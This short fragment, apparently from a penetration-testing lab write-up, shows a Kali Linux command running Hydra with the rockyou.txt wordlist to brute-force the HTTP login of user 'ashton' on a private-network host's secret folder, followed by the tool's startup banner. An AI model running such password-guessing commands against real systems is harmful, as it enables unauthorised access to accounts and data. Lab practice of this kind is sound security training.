 root@kali:/usr/share/wordlists# hydra -l ashton -P rockyou.txt -s 80 -f -vV 192.
168.1.105 http-get /company_folders/secret_folder/
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-06-03 22:08:32